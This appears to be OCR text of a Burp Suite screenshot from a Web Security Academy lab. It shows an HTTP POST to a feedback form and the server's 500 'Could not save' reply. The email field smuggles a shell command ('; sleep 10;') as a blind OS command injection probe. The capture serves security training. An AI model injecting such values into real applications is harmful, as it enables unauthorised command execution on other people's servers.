 8 ×
Send
Cancel
Target: https://0af8006903efd585811707cc003b0054.we
Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0af8006903efd585811707cc003b0054.web-security-academy.net
3 Cookie: session=48DU1hc4aVIzRuvQ3BoEgk2pszbu2qCt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin:
https://0af8006903efd585811707cc003b0054.web-security-academy.net
11 Referer:
https://0af8006903efd585811707cc003b0054.web-security-academy.net/fee
dback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=RSaFY6HpuFOg039YrR5dybcfGA6Y0ppT&name=Rumana&email=
Rumana%40gmail.com; sleep+10;&subject=Nothing&message=Hi
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
Search
0 highlights
Done